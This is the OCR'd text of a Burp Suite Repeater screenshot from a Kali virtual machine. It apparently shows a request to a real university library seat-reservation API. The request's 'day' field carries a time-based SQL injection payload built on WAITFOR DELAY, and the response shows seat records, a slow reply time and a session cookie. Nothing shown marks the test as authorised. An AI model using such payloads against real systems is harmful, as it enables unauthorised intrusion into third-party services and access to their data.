 Kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Ubuntu-20.04 Kali
1 2 3 4 2 18:12
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 × +
Send Cancel Burp AI Target: https://zuowei.lib.swjtu.edu.cn HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/Seat/seat HTTP/1.1
2 Host: zuowei.lib.swjtu.edu.cn
3 Content-Type: application/json
4 X-Requested-With: XMLHttpRequest
5 Content-Length: 136
6
7 {
"area":"6",
"segment":"1",
"day":"2026-11-12', @EndTime='09:00'; IF (1=1) WAITFOR DELAY '0:0:3'--",
"startTime":"08:00",
"endTime":"09:00"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 12 Nov 2026 10:12:15 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 Keep-Alive: timeout=5
7 Cache-Control: no-cache, must-revalidate
8 Access-Control-Allow-Origin: zuowei.lib.swjtu.edu.cn
9 Access-Control-Allow-Methods: GET, POST, PATCH, PUT, DELETE, OPTIONS
10 Access-Control-Allow-Headers: Authorization, Content-Type, If-Match, If-Modified-Since, If-None-Match, If-Unmodified-Since,
X-CSRF-TOKEN, X-Requested-With
11 Access-Control-Allow-Credentials: true
12 Access-Control-Max-Age: 1800
13 Set-Cookie: PHPSESSID=f3548c982737e4d53aa4a1c5890090d2; path=/; domain=zuowei.lib.swjtu.edu.cn; secure; HttpOnly
14 Vary: Accept-Encoding,User-Agent
15 Strict-Transport-Security: max-age=34560000; includeSubDomains; preload
16 Content-Length: 343352
17
18 {
"code":1,
"msg":"操作成功",
"data":[
{
"id":"1",
"no":"001",
"name":"001",
"area":"6",
"category":"1",
"point_x":"25.05208",
"point_x2":null,
"point_x3":null,
"point_x4":null,
"point_y":"60.576920000000001",
"point_y2":null,
"point_y3":null,
"point_y4":null,
"width":"2.1354169999999999",
"height":"3.9423080000000001",
"status":"3",
"status_name":"锁定",
"area_name":"2-B1",
"area_levels":"3",
"area_type":"1",
"area_color":"",
"in_label":1
},
{
"id":"1",
"no":"001",
"name":"001",
"area":"6",
"category":"1",
"point_x":"25.05208",
"point_x2":null,
"point_x3":null,
"point_x4":null,
"point_y":"60.576920000000001",
"point_y2":null,
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 4
Response headers 15
Inspector
Notes
Custom actions
Done 344,154 bytes | 4,090 millis
Event log (1) All issues Memory: 131.6MB of 484.0MB Disabled
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。